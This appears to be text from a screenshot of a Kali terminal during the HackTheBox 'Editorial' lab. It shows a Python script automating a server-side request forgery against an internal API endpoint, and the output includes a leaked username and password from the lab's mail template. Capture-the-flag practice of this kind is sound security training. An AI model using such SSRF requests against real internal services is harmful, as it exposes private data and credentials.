 ┌──(kali㉿kali)-[~/hackthebox/editorial]
└─$ python3 script.py http://127.0.0.1:5000/api/latest/metadata/messages/authors
Script to automate SSRF for the Editorial challenge on HackTheBox
Path to file: static/uploads/0b95540e-8bc6-4be3-bbf1-b9414b6a5356
Updated Path to: http://editorial.htb/static/uploads/0b95540e-8bc6-4be3-bbf1-b9414b6a5356
[+] Contents of File
{
  "template_mail_message": "Welcome to the team! We are thrilled to have you on board and can't
wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our
internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sur
e to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach
out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Edit
orial Tiempo Arriba Team."
}